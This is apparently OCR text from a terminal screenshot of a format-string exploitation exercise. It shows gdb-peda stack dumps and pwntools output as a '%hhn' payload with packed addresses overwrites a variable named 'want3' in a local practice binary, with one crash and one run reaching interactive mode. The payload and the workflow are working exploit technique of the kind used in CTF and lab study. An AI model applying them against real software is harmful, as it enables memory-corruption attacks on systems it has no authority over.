 Parrot Terminal
File Edit View Search Terminal Help
0020| 0xfffe8fa0 --> 0xf7d5c8a0 --> 0x0
0024| 0xfffe8fa4 ("%13$hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\00
4\b,\300\004\b\n")
0028| 0xfffe8fa8 ("hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,
\300\004\b\n")
0032| 0xfffe8fac ("14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300
\004\b\n")
0036| 0xfffe8fb0 ("hn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300\004
\b\n")
0040| 0xfffe8fb4 ("5$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300\004\b\n
")
0044| 0xfffe8fb8 ("n%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300\004\b\n")
0048| 0xfffe8fbc ("%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300\004\b\n")
0052| 0xfffe8fc0 ("hhna-\300\004\b.\300\004\b/\300\004\b,\300\004\b\n")
0056| 0xfffe8fc4 --> 0x804c02d --> 0x804080
0060| 0xfffe8fc8 --> 0x804c02e --> 0x8040
0064| 0xfffe8fcc --> 0x804c02f --> 0x80
0068| 0xfffe8fd0 --> 0x804c02c --> 0x80408050
0072| 0xfffe8fd4 --> 0xa ('\n')
0076| 0xfffe8fd8 --> 0x0
gdb-peda$ x/wx
0xfffe8fdc: 0x00000000
gdb-peda$ x/wx 0x804c02c
0x804c02c <want3>: 0x80408050
gdb-peda$ fini
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
---------------------------------------------
%14$hhn%15$hhn%16$hhn%5c%17$hhna-./,
48
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 29701)
real 0m10.455s
user 0m0.317s
sys 0m0.089s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 29740
addr-> 0x804c02c
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 29740 -x "/tmp/pwnXRJ6kh
.gdb"
[+] Waiting for debugger: Done
---------------------------------------------
%13$hhn%14$hhn%15$hhn%5c%16$hhna-./,
48
[*] Switching to interactive mode
$
2: Code